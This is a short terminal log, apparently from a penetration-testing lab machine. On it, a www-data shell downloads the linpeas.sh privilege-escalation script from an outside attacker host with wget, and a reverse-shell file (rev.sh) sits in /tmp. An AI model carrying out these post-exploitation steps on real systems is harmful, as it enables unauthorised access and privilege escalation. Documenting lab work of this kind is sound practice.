 www-data@gravity:/tmp$ wget http://192.168.45.162/linpeas.sh
wget http://192.168.45.162/linpeas.sh
--2025-01-14 02:22:33--  http://192.168.45.162/linpeas.sh
Connecting to 192.168.45.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
     0K .......... .......... .......... .......... ..........  6%  158K 5s
    50K .......... .......... .......... .......... .......... 12%  307K 3s
   100K .......... .......... .......... .......... .......... 18% 5.47M 2s
   150K .......... .......... .......... .......... .......... 24%  340K 2s
   200K .......... .......... .......... .......... .......... 30% 3.57M 1s
   250K .......... .......... .......... .......... .......... 37% 4.45M 1s
   300K .......... .......... .......... .......... .......... 43% 4.99M 1s
   350K .......... .......... .......... .......... .......... 49%  430K 1s
   400K .......... .......... .......... .......... .......... 55% 2.48M 1s
   450K .......... .......... .......... .......... .......... 61% 2.51M 1s
   500K .......... .......... .......... .......... .......... 68% 3.03M 0s
   550K .......... .......... .......... .......... .......... 74% 6.33M 0s
   600K .......... .......... .......... .......... .......... 80% 3.92M 0s
   650K .......... .......... .......... .......... .......... 86% 3.67M 0s
   700K .......... .......... .......... .......... .......... 92% 4.05M 0s
   750K .......... .......... .......... .......... .......... 98%  760K 0s
   800K ........                                              100% 1.58M=1.0s
2025-01-14 02:22:35 (843 KB/s) - ‘linpeas.sh’ saved [827739/827739]
www-data@gravity:/tmp$ ls
ls
linpeas.sh
rev.sh
snap-private-tmp
systemd-private-719068b147b94b5d86dfb261c613ead2-apache2.service-0EMlBg
systemd-private-719068b147b94b5d86dfb261c613ead2-fwupd.service-ly3Jci
systemd-private-719068b147b94b5d86dfb261c613ead2-ModemManager.service-PMe2pg
systemd-private-719068b147b94b5d86dfb261c613ead2-systemd-logind.service-7mgMBh
systemd-private-719068b147b94b5d86dfb261c613ead2-systemd-resolved.service-fL9Fnf
systemd-private-719068b147b94b5d86dfb261c613ead2-systemd-timesyncd.service-ZyhLlj
systemd-private-719068b147b94b5d86dfb261c613ead2-upower.service-KOK29h
vmware-root_744-2957583465
www-data@gravity:/tmp$